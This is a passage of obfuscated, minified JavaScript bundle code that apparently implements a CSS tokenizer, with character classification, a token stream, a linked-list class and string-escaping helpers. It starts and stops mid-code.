SK=SP,v=(Z=String(Z||''))[SK(0x1c2)],W=(0x0,T['N'])(this[SK(0x96a)],Z[SK(0x1c2)]+0x1),g=(0x0,T['N'])(this[SK(0x5db)],Z[SK(0x1c2)]+0x1);let O=0x0,H=-0x1,F=0x0,R=Z[SK(0x1c2)];this[SK(0x96a)]=null,this[SK(0x5db)]=null,g[SK(0xece)](0x0),I(Z,(U,G,L)=>{const Y=O++;if(W[Y]=U<<z|L,-0x1===H&&(H=G),g[Y]=R,U===F){const E=g[R];g[R]=Y,R=E,F=V[W[E]>>z];}else S(U)&&(R=Y,F=V[U]);}),W[O]=N['LT']<<z|v,g[O]=O;for(let U=0x0;U<O;U++){const G=g[U];if(G<=U){const L=g[G];L!==U&&(g[U]=L);}else G>O&&(g[U]=O);}this[SK(0x32f)]=Z,this[SK(0x3c6)]=-0x1===H?0x0:H,this[SK(0xc47)]=O,this[SK(0x96a)]=W,this[SK(0x5db)]=g,this[SK(0x555)](),this[SK(0x333)]();}[SP(0x816)](Z){const Su=SP;return(Z+=this[Su(0x4a4)])<this[Su(0xc47)]?this[Su(0x96a)][Z]>>z:N['LT'];}[SP(0x3db)](Z){const SM=SP;for(let p=this[SM(0x4a4)];p<this[SM(0xc47)];p++){const I=this[SM(0x96a)][p]>>z;if(I!==N['M$']&&I!==N['Mw']&&0x0==Z--)return I;}return N['LT'];}[SP(0xd7a)](Z){const ST=SP;return(Z+=this[ST(0x4a4)])<this[ST(0xc47)]?this[ST(0x96a)][Z-0x1]&h:this[ST(0x32f)][ST(0x1c2)];}[SP(0x83e)](Z){const Sx=SP;for(let p=this[Sx(0x4a4)];p<this[Sx(0xc47)];p++){const I=this[Sx(0x96a)][p]>>z;if(I!==N['M$']&&I!==N['Mw']&&0x0==Z--)return p-this[Sx(0x4a4)];}return N['LT'];}[SP(0xf06)](Z,p){const SB=SP;return(Z+=this[SB(0x4a4)])<this[SB(0xc47)]&&(0x0,x['s0'])(this[SB(0x32f)],this[SB(0x96a)][Z-0x1]&h,this[SB(0x96a)][Z]&h,p);}[SP(0x9f0)](Z){const SN=SP;return Z===this[SN(0x4a4)]?this[SN(0xde1)]:Z>0x0?Z<this[SN(0xc47)]?this[SN(0x96a)][Z-0x1]&h:this[SN(0x96a)][this[SN(0xc47)]]&h:this[SN(0x3c6)];}[SP(0xe02)](Z){const Sh=SP;return this[Sh(0x32f)][Sh(0x337)](Z,this[Sh(0xde1)]);}[SP(0xa86)](Z){const Sz=SP;return this[Sz(0x5db)][this[Sz(0x4a4)]]<Z;}[SP(0xec2)](Z,p){const St=SP;return p?this[St(0x816)](p)===N['_i']&&this[St(0x32f)][St(0x263)](this[St(0xd7a)](p))===Z:this[St(0xa2c)]===N['_i']&&this[St(0x32f)][St(0x263)](this[St(0xde1)])===Z;}[SP(0x2c4)](Z){const SV=SP;let p=this[SV(0x4a4)]+Z;p<this[SV(0xc47)]?(this[SV(0x4a4)]=p,this[SV(0xde1)]=this[SV(0x96a)][p-0x1]&h,p=this[SV(0x96a)][p],this[SV(0xa2c)]=p>>z,this[SV(0x37a)]=p&h):(this[SV(0x4a4)]=this[SV(0xc47)],this[SV(0x333)]());}[SP(0x333)](){const SS=SP;let Z=this[SS(0x4a4)]+0x1;Z<this[SS(0xc47)]?(this[SS(0x4a4)]=Z,this[SS(0xde1)]=this[SS(0x37a)],Z=this[SS(0x96a)][Z],this[SS(0xa2c)]=Z>>z,this[SS(0x37a)]=Z&h):(this[SS(0x42b)]=!0x0,this[SS(0x4a4)]=this[SS(0xc47)],this[SS(0xa2c)]=N['LT'],this[SS(0xde1)]=this[SS(0x37a)]=this[SS(0x32f)][SS(0x1c2)]);}[SP(0xd49)](){const SX=SP;for(;this[SX(0xa2c)]===N['M$']||this[SX(0xa2c)]===N['Mw'];)this[SX(0x333)]();}[SP(0xa6f)](Z,p){const SZ=SP;let I=Z,v=0x0,W=0x0;g:for(;I<this[SZ(0xc47)]&&(v=this[SZ(0x5db)][I],!(v<Z));I++)switch(W=I>0x0?this[SZ(0x96a)][I-0x1]&h:this[SZ(0x3c6)],p(this[SZ(0x32f)][SZ(0x263)](W))){case 0x1:break g;case 0x2:I++;break g;default:S(this[SZ(0x96a)][I]>>z)&&(I=v);}this[SZ(0x2c4)](I-this[SZ(0x4a4)]);}[SP(0xe62)](Z){const Sp=SP;for(let p=0x0,I=this[Sp(0x3c6)];p<this[Sp(0xc47)];p++){const v=I,W=this[Sp(0x96a)][p],g=W&h;I=g,Z(W>>z,v,g,p);}}[SP(0x73c)](){const SI=SP,Z=new Array(this[SI(0xc47)]);return this[SI(0xe62)]((p,I,v,W)=>{const Sd=SI;Z[W]={'idx':W,'type':B['A'][p],'chunk':this[Sd(0x32f)][Sd(0x337)](I,v),'balance':this[Sd(0x5db)][W]};}),Z;}}},0xd15:(A,K,u)=>{'use strict';u['d'](K,{'N':()=>T});const M=0x4000;function T(x=null,B){const Sa=a2D;return null===x||x[Sa(0x1c2)]<B?new Uint32Array(Math[Sa(0xc4b)](B+0x400,M)):x;}},0x9f5:(A,K,M)=>{'use strict';const Sv=a2D;M['d'](K,{'Eo':()=>V,'GI':()=>Y,'Mi':()=>Z,'Od':()=>U,'U$':()=>F,'Vv':()=>N,'Ym':()=>R,'Z9':()=>S,'eO':()=>W,'i0':()=>X,'lP':()=>G,'o6':()=>I,'tB':()=>B,'vr':()=>O,'yp':()=>x});const T=0x0;function x(E){return E>=0x30&&E<=0x39;}function B(E){return x(E)||E>=0x41&&E<=0x46||E>=0x61&&E<=0x66;}function N(E){return E>=0x41&&E<=0x5a;}function z(E){return function(j){return N(j)||function(k){return k>=0x61&&k<=0x7a;}(j);}(E)||function(j){return j>=0x80;}(E)||0x5f===E;}function V(E){return z(E)||x(E)||0x2d===E;}function S(E){return 0xa===E||0xd===E||0xc===E;}function X(E){return S(E)||0x20===E||0x9===E;}function Z(E,j){return 0x5c===E&&!S(j)&&j!==T;}function I(E,j,k){return 0x2d===E?z(j)||0x2d===j||Z(j,k):!!z(E)||0x5c===E&&Z(E,j);}function W(E,j,k){return 0x2b===E||0x2d===E?x(j)?0x2:0x2e===j&&x(k)?0x3:0x0:0x2e===E?x(j)?0x2:0x0:x(E)?0x1:0x0;}function O(E){return 0xfeff===E||0xfffe===E?0x1:0x0;}const H=new Array(0x80),F=0x82,R=0x83,U=0x84,G=0x85;for(let E=0x0;E<H[Sv(0x1c2)];E++)H[E]=X(E)&&F||x(E)&&R||z(E)&&U||((L=E)>=0x0&&L<=0x8||0xb===L||L>=0xe&&L<=0x1f||0x7f===L)&&G||E||0x80;var L;function Y(j){return j<0x80?H[j]:U;}},0x11ac:(A,K,u)=>{'use strict';u['d'](K,{'$C':()=>x['s0'],'A1':()=>N['A'],'A9':()=>M['A9'],'AJ':()=>M['AJ'],'Fg':()=>M['Fg'],'KJ':()=>x['KJ'],'LT':()=>M['LT'],'M$':()=>M['M$'],'Mi':()=>T['Mi'],'Mw':()=>M['Mw'],'Nb':()=>x['Nb'],'Ne':()=>M['Ne'],'Oh':()=>M['Oh'],'Q0':()=>M['Q0'],'Qf':()=>M['Qf'],'Qq':()=>M['Qq'],'Qx':()=>M['Qx'],'VY':()=>M['VY'],'Vw':()=>M['Vw'],'Vy':()=>M['Vy'],'X6':()=>M['X6'],'Z4':()=>x['Z4'],'_i':()=>M['_i'],'eV':()=>h['e'],'fg':()=>M['fg'],'hk':()=>M['hk'],'i0':()=>T['i0'],'lh':()=>M['lh'],'no':()=>M['no'],'o6':()=>T['o6'],'qw':()=>z,'s0':()=>M['s0'],'sR':()=>x['sR'],'tB':()=>T['tB'],'uX':()=>B['A'],'wN':()=>M['wN'],'yQ':()=>x['yQ'],'yp':()=>T['yp'],'zG':()=>M['zG'],'zt':()=>M['zt'],'zu':()=>M['zu']});var M=u(0xb59),T=u(0x9f5),x=u(0x1945),B=u(0x1738),N=u(0xab3),h=u(0x1f39);function z(V,S){const SO=a2D;function X(H){const SW=a2D;return H<v?V[SW(0x263)](H):0x0;}function Z(){return O=(0x0,x['yQ'])(V,O),(0x0,T['o6'])(X(O),X(O+0x1),X(O+0x2))?(W=M['fg'],void(O=(0x0,x['Ui'])(V,O))):0x25===X(O)?(W=M['Ne'],void O++):void(W=M['wN']);}function p(){const Sl=a2D,H=O;return O=(0x0,x['Ui'])(V,O),(0x0,x['s0'])(V,H,O,Sl(0x8b8))&&0x28===X(O)?(O=(0x0,x['yK'])(V,O+0x1),0x22===X(O)||0x27===X(O)?(W=M['zt'],void(O=H+0x4)):void(function(){const Sg=Sl;for(W=M['s0'],O=(0x0,x['yK'])(V,O);O<V[Sg(0x1c2)];O++){const F=V[Sg(0x263)](O);switch((0x0,T['GI'])(F)){case 0x29:return void O++;case T['U$']:return O=(0x0,x['yK'])(V,O),0x29===X(O)||O>=V[Sg(0x1c2)]?void(O<V[Sg(0x1c2)]&&O++):(O=(0x0,x['FW'])(V,O),void(W=M['VY']));case 0x22:case 0x27:case 0x28:case T['lP']:return O=(0x0,x['FW'])(V,O),void(W=M['VY']);case 0x5c:if((0x0,T['Mi'])(F,X(O+0x1))){O=(0x0,x['KJ'])(V,O)-0x1;break;}return O=(0x0,x['FW'])(V,O),void(W=M['VY']);}}}())):0x28===X(O)?(W=M['zt'],void O++):void(W=M['Vy']);}function I(H){const Sn=a2D;for(H||(H=X(O++)),W=M['Qf'];O<V[Sn(0x1c2)];O++){const F=V[Sn(0x263)](O);switch((0x0,T['GI'])(F)){case H:return void O++;case T['U$']:if((0x0,T['Z9'])(F))return O+=(0x0,x['xC'])(V,O,F),void(W=M['Fg']);break;case 0x5c:if(O===V[Sn(0x1c2)]-0x1)break;const R=X(O+0x1);(0x0,T['Z9'])(R)?O+=(0x0,x['xC'])(V,O+0x1,R):(0x0,T['Mi'])(F,R)&&(O=(0x0,x['KJ'])(V,O)-0x1);}}}const v=(V=String(V||''))[SO(0x1c2)];let W,g=(0x0,T['vr'])(X(0x0)),O=g;for(;O<v;){const H=V[SO(0x263)](O);switch((0x0,T['GI'])(H)){case T['U$']:W=M['M$'],O=(0x0,x['yK'])(V,O+0x1);break;case 0x22:I();break;case 0x23:(0x0,T['Eo'])(X(O+0x1))||(0x0,T['Mi'])(X(O+0x1),X(O+0x2))?(W=M['Vw'],O=(0x0,x['Ui'])(V,O+0x1)):(W=M['_i'],O++);break;case 0x27:I();break;case 0x28:W=M['AJ'],O++;break;case 0x29:W=M['no'],O++;break;case 0x2b:(0x0,T['eO'])(H,X(O+0x1),X(O+0x2))?Z():(W=M['_i'],O++);break;case 0x2c:W=M['A9'],O++;break;case 0x2d:(0x0,T['eO'])(H,X(O+0x1),X(O+0x2))?Z():0x2d===X(O+0x1)&&0x3e===X(O+0x2)?(W=M['zG'],O+=0x3):(0x0,T['o6'])(H,X(O+0x1),X(O+0x2))?p():(W=M['_i'],O++);break;case 0x2e:(0x0,T['eO'])(H,X(O+0x1),X(O+0x2))?Z():(W=M['_i'],O++);break;case 0x2f:0x2a===X(O+0x1)?(W=M['Mw'],O=V[SO(0xf0a)]('*/',O+0x2),O=-0x1===O?V[SO(0x1c2)]:O+0x2):(W=M['_i'],O++);break;case 0x3a:W=M['Qx'],O++;break;case 0x3b:W=M['Qq'],O++;break;case 0x3c:0x21===X(O+0x1)&&0x2d===X(O+0x2)&&0x2d===X(O+0x3)?(W=M['lh'],O+=0x4):(W=M['_i'],O++);break;case 0x40:(0x0,T['o6'])(X(O+0x1),X(O+0x2),X(O+0x3))?(W=M['zu'],O=(0x0,x['Ui'])(V,O+0x1)):(W=M['_i'],O++);break;case 0x5b:W=M['hk'],O++;break;case 0x5c:(0x0,T['Mi'])(H,X(O+0x1))?p():(W=M['_i'],O++);break;case 0x5d:W=M['Oh'],O++;break;case 0x7b:W=M['X6'],O++;break;case 0x7d:W=M['Q0'],O++;break;case T['Ym']:Z();break;case T['Od']:p();break;default:W=M['_i'],O++;}S(W,g,g=O);}}},0x1738:(A,K,u)=>{'use strict';const SH=a2D;u['d'](K,{'A':()=>M});const M=[SH(0x1eb),SH(0x4b1),SH(0xc7b),SH(0xe91),SH(0xe22),SH(0x1a2),SH(0x71b),SH(0xc5e),SH(0x69f),SH(0xde5),SH(0xe05),SH(0x295),SH(0xe32),SH(0xf0c),SH(0xb2d),SH(0x5a9),SH(0x16e),SH(0x760),SH(0x755),SH(0x93b),SH(0x681),SH(0xc7f),SH(0x5a3),SH(0x501),SH(0x2c2),SH(0x8b3)];},0xb59:(K,T,B)=>{'use strict';B['d'](T,{'A9':()=>J,'AJ':()=>s2,'Fg':()=>W,'LT':()=>N,'M$':()=>L,'Mw':()=>s6,'Ne':()=>U,'Oh':()=>s1,'Q0':()=>s5,'Qf':()=>I,'Qq':()=>q,'Qx':()=>Q,'VY':()=>H,'Vw':()=>Z,'Vy':()=>z,'X6':()=>s4,'_i':()=>F,'fg':()=>G,'hk':()=>s0,'lh':()=>Y,'no':()=>s3,'s0':()=>O,'wN':()=>R,'zG':()=>j,'zt':()=>V,'zu':()=>X});const N=0x0,z=0x1,V=0x2,X=0x3,Z=0x4,I=0x5,W=0x6,O=0x7,H=0x8,F=0x9,R=0xa,U=0xb,G=0xc,L=0xd,Y=0xe,j=0xf,Q=0x10,q=0x11,J=0x12,s0=0x13,s1=0x14,s2=0x15,s3=0x16,s4=0x17,s5=0x18,s6=0x19;},0x1945:(A,K,M)=>{'use strict';M['d'](K,{'FW':()=>W,'KJ':()=>Z,'Nb':()=>N,'Ui':()=>I,'Z4':()=>V,'s0':()=>z,'sR':()=>O,'xC':()=>B,'yK':()=>S,'yQ':()=>v});var T=M(0x9f5);function x(H,F){const SF=a2D;return F<H[SF(0x1c2)]?H[SF(0x263)](F):0x0;}function B(H,F,R){return 0xd===R&&0xa===x(H,F+0x1)?0x2:0x1;}function N(H,F,R){const SR=a2D;let U=H[SR(0x263)](F);return(0x0,T['Vv'])(U)&&(U|=0x20),U===R;}function z(H,F,R,U){const So=a2D;if(R-F!==U[So(0x1c2)])return!0x1;if(F<0x0||R>H[So(0x1c2)])return!0x1;for(let G=F;G<R;G++){const L=U[So(0x263)](G-F);let Y=H[So(0x263)](G);if((0x0,T['Vv'])(Y)&&(Y|=0x20),Y!==L)return!0x1;}return!0x0;}function V(H,F){const SU=a2D;for(;F>=0x0&&(0x0,T['i0'])(H[SU(0x263)](F));F--);return F+0x1;}function S(H,F){const SG=a2D;for(;F<H[SG(0x1c2)]&&(0x0,T['i0'])(H[SG(0x263)](F));F++);return F;}function X(H,F){const SL=a2D;for(;F<H[SL(0x1c2)]&&(0x0,T['yp'])(H[SL(0x263)](F));F++);return F;}function Z(H,F){const Si=a2D;if(F+=0x2,(0x0,T['tB'])(x(H,F-0x1))){for(const U=Math[Si(0x413)](H[Si(0x1c2)],F+0x5);F<U&&(0x0,T['tB'])(x(H,F));F++);const R=x(H,F);(0x0,T['i0'])(R)&&(F+=B(H,F,R));}return F;}function I(H,F){const SY=a2D;for(;F<H[SY(0x1c2)];F++){const R=H[SY(0x263)](F);if(!(0x0,T['Eo'])(R)){if(!(0x0,T['Mi'])(R,x(H,F+0x1)))break;F=Z(H,F)-0x1;}}return F;}function v(H,F){const Sr=a2D;let R=H[Sr(0x263)](F);if(0x2b!==R&&0x2d!==R||(R=H[Sr(0x263)](F+=0x1)),(0x0,T['yp'])(R)&&(F=X(H,F+0x1),R=H[Sr(0x263)](F)),0x2e===R&&(0x0,T['yp'])(H[Sr(0x263)](F+0x1))&&(F=X(H,F+=0x2)),N(H,F,0x65)){let U=0x0;R=H[Sr(0x263)](F+0x1),0x2d!==R&&0x2b!==R||(U=0x1,R=H[Sr(0x263)](F+0x2)),(0x0,T['yp'])(R)&&(F=X(H,F+0x1+U+0x1));}return F;}function W(H,F){const SE=a2D;for(;F<H[SE(0x1c2)];F++){const R=H[SE(0x263)](F);if(0x29===R){F++;break;}(0x0,T['Mi'])(R,x(H,F+0x1))&&(F=Z(H,F));}return F;}function O(H){const Sj=a2D;if(0x1===H[Sj(0x1c2)]&&!(0x0,T['tB'])(H[Sj(0x263)](0x0)))return H[0x0];let F=parseInt(H,0x10);return(0x0===F||F>=0xd800&&F<=0xdfff||F>0x10ffff)&&(F=0xfffd),String[Sj(0x7f3)](F);}},0x1aa:(A,K,u)=>{'use strict';const Sk=a2D;u['d'](K,{'B':()=>T});let M=null;class T{static[Sk(0xeef)](x){return{'prev':null,'next':null,'data':x};}constructor(){const SC=Sk;this[SC(0x2ff)]=null,this[SC(0xc99)]=null,this[SC(0xf5b)]=null;}[Sk(0xeef)](x){const Sc=Sk;return T[Sc(0xeef)](x);}[Sk(0x1a3)](x,B){const Sw=Sk;let N;return null!==M?(N=M,M=M[Sw(0xf5b)],N[Sw(0x492)]=x,N[Sw(0x333)]=B,N[Sw(0xf5b)]=this[Sw(0xf5b)]):N={'prev':x,'next':B,'cursor':this[Sw(0xf5b)]},this[Sw(0xf5b)]=N,N;}[Sk(0x835)](){const Sb=Sk,{cursor:x}=this;this[Sb(0xf5b)]=x[Sb(0xf5b)],x[Sb(0x492)]=null,x[Sb(0x333)]=null,x[Sb(0xf5b)]=M,M=x;}[Sk(0x301)](x,B,N,h){const SQ=Sk;let {cursor:z}=this;for(;null!==z;)z[SQ(0x492)]===x&&(z[SQ(0x492)]=B),z[SQ(0x333)]===N&&(z[SQ(0x333)]=h),z=z[SQ(0xf5b)];}*[Symbol[Sk(0xfad)]](){const Sq=Sk;for(let x=this[Sq(0x2ff)];null!==x;x=x[Sq(0x333)])yield x[Sq(0x3b0)];}get[Sk(0x33b)](){const Sf=Sk;let x=0x0;for(let B=this[Sf(0x2ff)];null!==B;B=B[Sf(0x333)])x++;return x;}get[Sk(0xd8e)](){const Sy=Sk;return null===this[Sy(0x2ff)];}get[Sk(0x3a7)](){const SJ=Sk;return this[SJ(0x2ff)]&&this[SJ(0x2ff)][SJ(0x3b0)];}get[Sk(0x72f)](){const Sm=Sk;return this[Sm(0xc99)]&&this[Sm(0xc99)][Sm(0x3b0)];}[Sk(0xbb5)](x){const X0=Sk;let B=null;this[X0(0x2ff)]=null;for(let N of x){const h=T[X0(0xeef)](N);null!==B?B[X0(0x333)]=h:this[X0(0x2ff)]=h,h[X0(0x492)]=B,B=h;}return this[X0(0xc99)]=B,this;}[Sk(0x4a8)](){return[...this];}[Sk(0xecd)](){return[...this];}[Sk(0xdeb)](x,B=this){const X1=Sk,N=this[X1(0x1a3)](null,this[X1(0x2ff)]);for(;null!==N[X1(0x333)];){const h=N[X1(0x333)];N[X1(0x333)]=h[X1(0x333)],x[X1(0x5d6)](B,h[X1(0x3b0)],h,this);}this[X1(0x835)]();}[Sk(0xabe)](x,B=this){const X2=Sk,N=this[X2(0x1a3)](this[X2(0xc99)],null);for(;null!==N[X2(0x492)];){const h=N[X2(0x492)];N[X2(0x492)]=h[X2(0x492)],x[X2(0x5d6)](B,h[X2(0x3b0)],h,this);}this[X2(0x835)]();}[Sk(0x78c)](x,B,N=this){const X3=Sk;let h,z=this[X3(0x1a3)](null,this[X3(0x2ff)]),V=B;for(;null!==z[X3(0x333)];)h=z[X3(0x333)],z[X3(0x333)]=h[X3(0x333)],V=x[X3(0x5d6)](N,V,h[X3(0x3b0)],h,this);return this[X3(0x835)](),V;}[Sk(0x56f)](x,B,N=this){const X4=Sk;let h,z=this[X4(0x1a3)](this[X4(0xc99)],null),V=B;for(;null!==z[X4(0x492)];)h=z[X4(0x492)],z[X4(0x492)]=h[X4(0x492)],V=x[X4(0x5d6)](N,V,h[X4(0x3b0)],h,this);return this[X4(0x835)](),V;}[Sk(0xbca)](x,B=this){const X5=Sk;for(let N=this[X5(0x2ff)];null!==N;N=N[X5(0x333)])if(x[X5(0x5d6)](B,N[X5(0x3b0)],N,this))return!0x0;return!0x1;}[Sk(0xc38)](x,B=this){const X6=Sk,N=new T();for(let h=this[X6(0x2ff)];null!==h;h=h[X6(0x333)])N[X6(0x654)](x[X6(0x5d6)](B,h[X6(0x3b0)],h,this));return N;}[Sk(0xe10)](x,B=this){const X7=Sk,N=new T();for(let h=this[X7(0x2ff)];null!==h;h=h[X7(0x333)])x[X7(0x5d6)](B,h[X7(0x3b0)],h,this)&&N[X7(0x654)](h[X7(0x3b0)]);return N;}[Sk(0x92b)](x,B,N=this){const X8=Sk;if(null===x)return;const h=this[X8(0x1a3)](null,x);for(;null!==h[X8(0x333)];){const z=h[X8(0x333)];if(h[X8(0x333)]=z[X8(0x333)],B[X8(0x5d6)](N,z[X8(0x3b0)],z,this))break;}this[X8(0x835)]();}[Sk(0x6d4)](x,B,N=this){const X9=Sk;if(null===x)return;const h=this[X9(0x1a3)](x,null);for(;null!==h[X9(0x492)];){const z=h[X9(0x492)];if(h[X9(0x492)]=z[X9(0x492)],B[X9(0x5d6)](N,z[X9(0x3b0)],z,this))break;}this[X9(0x835)]();}[Sk(0xe84)](){const Xs=Sk;this[Xs(0x2ff)]=null,this[Xs(0xc99)]=null;}[Sk(0x67e)](){const XD=Sk,x=new T();for(let B of this)x[XD(0x654)](B);return x;}[Sk(0xd0c)](x){const Xe=Sk;return this[Xe(0x301)](null,x,this[Xe(0x2ff)],x),null!==this[Xe(0x2ff)]?(this[Xe(0x2ff)][Xe(0x492)]=x,x[Xe(0x333)]=this[Xe(0x2ff)]):this[Xe(0xc99)]=x,this[Xe(0x2ff)]=x,this;}[Sk(0x3c0)](x){const XP=Sk;return this[XP(0xd0c)](T[XP(0xeef)](x));}[Sk(0xc6f)](x){const XA=Sk;return this[XA(0xcf1)](x);}[Sk(0x654)](x){const XK=Sk;return this[XK(0xcf1)](T[XK(0xeef)](x));}[Sk(0xcf1)](x,B=null){const Xu=Sk;if(null!==B){if(this[Xu(0x301)](B[Xu(0x492)],x,B,x),null===B[Xu(0x492)]){if(this[Xu(0x2ff)]!==B)throw new Error(Xu(0xd8c));this[Xu(0x2ff)]=x,B[Xu(0x492)]=x,x[Xu(0x333)]=B,this[Xu(0x301)](null,x);}else B[Xu(0x492)][Xu(0x333)]=x,x[Xu(0x492)]=B[Xu(0x492)],B[Xu(0x492)]=x,x[Xu(0x333)]=B;}else this[Xu(0x301)](this[Xu(0xc99)],x,null,x),null!==this[Xu(0xc99)]?(this[Xu(0xc99)][Xu(0x333)]=x,x[Xu(0x492)]=this[Xu(0xc99)]):this[Xu(0x2ff)]=x,this[Xu(0xc99)]=x;return this;}[Sk(0x7f4)](x,B){const XM=Sk;return this[XM(0xcf1)](T[XM(0xeef)](x),B);}[Sk(0xc4f)](x){const XT=Sk;if(this[XT(0x301)](x,x[XT(0x492)],x,x[XT(0x333)]),null!==x[XT(0x492)])x[XT(0x492)][XT(0x333)]=x[XT(0x333)];else{if(this[XT(0x2ff)]!==x)throw new Error(XT(0x550));this[XT(0x2ff)]=x[XT(0x333)];}if(null!==x[XT(0x333)])x[XT(0x333)][XT(0x492)]=x[XT(0x492)];else{if(this[XT(0xc99)]!==x)throw new Error(XT(0x550));this[XT(0xc99)]=x[XT(0x492)];}return x[XT(0x492)]=null,x[XT(0x333)]=null,x;}[Sk(0x852)](x){const Xx=Sk;this[Xx(0xcf1)](T[Xx(0xeef)](x));}[Sk(0xf83)](){const XB=Sk;return null!==this[XB(0xc99)]?this[XB(0xc4f)](this[XB(0xc99)]):null;}[Sk(0x2b8)](x){const XN=Sk;this[XN(0xd0c)](T[XN(0xeef)](x));}[Sk(0x541)](){const Xh=Sk;return null!==this[Xh(0x2ff)]?this[Xh(0xc4f)](this[Xh(0x2ff)]):null;}[Sk(0x1aa)](x){const Xz=Sk;return this[Xz(0xc4c)](x,this[Xz(0x2ff)]);}[Sk(0xdd6)](x){const Xt=Sk;return this[Xt(0xc4c)](x);}[Sk(0xc4c)](x,B){const XV=Sk;return null===x[XV(0x2ff)]||(null!=B?(this[XV(0x301)](B[XV(0x492)],x[XV(0xc99)],B,x[XV(0x2ff)]),null!==B[XV(0x492)]?(B[XV(0x492)][XV(0x333)]=x[XV(0x2ff)],x[XV(0x2ff)][XV(0x492)]=B[XV(0x492)]):this[XV(0x2ff)]=x[XV(0x2ff)],B[XV(0x492)]=x[XV(0xc99)],x[XV(0xc99)][XV(0x333)]=B):(this[XV(0x301)](this[XV(0xc99)],x[XV(0xc99)],null,x[XV(0x2ff)]),null!==this[XV(0xc99)]?(this[XV(0xc99)][XV(0x333)]=x[XV(0x2ff)],x[XV(0x2ff)][XV(0x492)]=this[XV(0xc99)]):this[XV(0x2ff)]=x[XV(0x2ff)],this[XV(0xc99)]=x[XV(0xc99)]),x[XV(0x2ff)]=null,x[XV(0xc99)]=null),this;}[Sk(0x266)](x,B){const XS=Sk;XS(0x2ff)in B?this[XS(0xc4c)](B,x):this[XS(0xcf1)](B,x),this[XS(0xc4f)](x);}}},0x12dd:(A,K,u)=>{'use strict';u(0x1aa);},0x192b:(A,K,u)=>{'use strict';function M(T,x){const XX=a2D,B=Object[XX(0x678)](SyntaxError[XX(0x1b2)]),N=new Error();return Object[XX(0xc21)](B,{'name':T,'message':x,get 'stack'(){const XZ=XX;return(N[XZ(0x410)]||'')[XZ(0x266)](/^(.+\n){1,3}/,T+':\x20'+x+'\x0a');}});}u['d'](K,{'a':()=>M});},0x122e:(A,K,u)=>{'use strict';u(0x11ac);},0xc8c:(A,K,u)=>{'use strict';u['d'](K,{'MZ':()=>N,'Si':()=>B,'vs':()=>h});const M=new Map(),T=new Map(),x=0x2d,B=function(V){const Xp=a2D;if(M[Xp(0xceb)](V))return M[Xp(0xa3d)](V);const S=V[Xp(0x67c)]();let X=M[Xp(0xa3d)](S);if(void 0x0===X){const Z=h(S,0x0),p=Z?'':z(S,0x0);X=Object[Xp(0x442)]({'basename':S[Xp(0xc40)](p[Xp(0x1c2)]),'name':S,'prefix':p,'vendor':p,'custom':Z});}return M[Xp(0xda1)](V,X),X;},N=function(V){const XI=a2D;if(T[XI(0xceb)](V))return T[XI(0xa3d)](V);let S=V,X=V[0x0];'/'===X?X='/'===V[0x1]?'//':'/':'_'!==X&&'*'!==X&&'$'!==X&&'#'!==X&&'+'!==X&&'&'!==X&&(X='');const Z=h(S,X[XI(0x1c2)]);if(!Z&&(S=S[XI(0x67c)](),T[XI(0xceb)](S))){const v=T[XI(0xa3d)](S);return T[XI(0xda1)](V,v),v;}const p=Z?'':z(S,X[XI(0x1c2)]),I=S[XI(0xc40)](0x0,X[XI(0x1c2)]+p[XI(0x1c2)]),d=Object[XI(0x442)]({'basename':S[XI(0xc40)](I[XI(0x1c2)]),'name':S[XI(0xc40)](X[XI(0x1c2)]),'hack':X,'vendor':p,'prefix':I,'custom':Z});return T[XI(0xda1)](V,d),d;};function h(V,S){const Xd=a2D;return S=S||0x0,V[Xd(0x1c2)]-S>=0x2&&V[Xd(0x263)](S)===x&&V[Xd(0x263)](S+0x1)===x;}function z(V,S){const Xa=a2D;if(S=S||0x0,V[Xa(0x1c2)]-S>=0x3&&V[Xa(0x263)](S)===x&&V[Xa(0x263)](S+0x1)!==x){const X=V[Xa(0xf0a)]('-',S+0x2);if(-0x1!==X)return V[Xa(0x337)](S,X+0x1);}return'';}},0x18bf:(A,K,u)=>{'use strict';u['d'](K,{'D':()=>N,'l':()=>h});var M=u(0x11ac);const T=0x5c,x=0x22,B=0x27;function N(z){const Xv=a2D,V=z[Xv(0x1c2)],S=z[Xv(0x263)](0x0),X=S===x||S===B?0x1:0x0,Z=0x1===X&&V>0x1&&z[Xv(0x263)](V-0x1)===S?V-0x2:V-0x1;let p='';for(let I=X;I<=Z;I++){let d=z[Xv(0x263)](I);if(d===T){if(I===Z){I!==V-0x1&&(p=z[Xv(0xc40)](I+0x1));break;}if(d=z[Xv(0x263)](++I),(0x0,M['Mi'])(T,d)){const v=I-0x1,W=(0x0,M['KJ'])(z,v);I=W-0x1,p+=(0x0,M['sR'])(z[Xv(0x337)](v+0x1,W));}else 0xd===d&&0xa===z[Xv(0x263)](I+0x1)&&I++;}else p+=z[I];}return p;}function h(z,V){const XW=a2D,S=V?'\x27':'\x22',X=V?B:x;let Z='',p=!0x1;for(let I=0x0;I<z[XW(0x1c2)];I++){const d=z[XW(0x263)](I);0x0!==d?d<=0x1f||0x7f===d?(Z+='\x5c'+d[XW(0x608)](0x10),p=!0x0):d===X||d===T?(Z+='\x5c'+z[XW(0x7b9)](I),p=!0x1):(p&&((0x0,M['tB'])(d)||(0x0,M['i0'])(d))&&(Z+='\x20'),Z+=z[XW(0x7b9)](I),p=!0x1):Z+='�';}return S+Z+S;}},0x15b1:(A,K,M)=>{'use strict';M['d'](K,{'D':()=>S,'l':()=>X});var T=M(0x11ac);const x=0x20,B=0x5c,N=0x22,h=0x27,z=0x28,V=0x29;function S(Z){const Xl=a2D,p=Z[Xl(0x1c2)];let I=0x4,v=Z[Xl(0x263)](p-0x1)===V?p-0x2:p-0x1,W='';for(;I<v&&(0x0,T['i0'])(Z[Xl(0x263)](I));)I++;for(;I<v&&(0x0,T['i0'])(Z[Xl(0x263)](v));)v--;for(let g=I;g<=v;g++){let O=Z[Xl(0x263)](g);if(O===B){if(g===v){g!==p-0x1&&(W=Z[Xl(0xc40)](g+0x1));break;}if(O=Z[Xl(0x263)](++g),(0x0,T['Mi'])(B,O)){const H=g-0x1,F=(0x0,T['KJ'])(Z,H);g=F-0x1,W+=(0x0,T['sR'])(Z[Xl(0x337)](H+0x1,F));}else 0xd===O&&0xa===Z[Xl(0x263)](g+0x1)&&g++;}else W+=Z[g];}return W;}function X(Z){const Xg=a2D;let p='',I=!0x1;for(let v=0x0;v<Z[Xg(0x1c2)];v++){const 